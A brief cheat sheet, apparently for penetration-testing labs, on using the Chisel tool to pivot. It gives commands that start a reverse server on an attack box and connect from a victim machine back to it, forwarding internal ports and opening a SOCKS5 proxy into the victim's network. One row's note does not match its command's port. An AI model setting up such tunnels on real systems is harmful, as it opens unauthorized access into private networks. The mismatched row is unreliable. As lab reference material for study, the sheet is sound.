 Chisel
TD;DR Cheat Sheet
Typical use. Examples assume Kali or other attack box is 10.10.14.3, client is running from 10.10.10.10.
Start server listening on 8000:
./chisel server -p 8000 --reverse
From victim:
Command Notes
chisel client 10.10.14.3:8000
R:80:127.0.0.1:80
Listen on Kali 80, forward to localhost port 80
on client
chisel client 10.10.14.3:8000
R:4444:10.10.10.240:80
Listen on Kali 80, forward to 10.10.10.240 port
80
chisel client 10.10.14.3:8000 R:socks
Create SOCKS5 listener on 1080 on Kali, proxy
through client
3072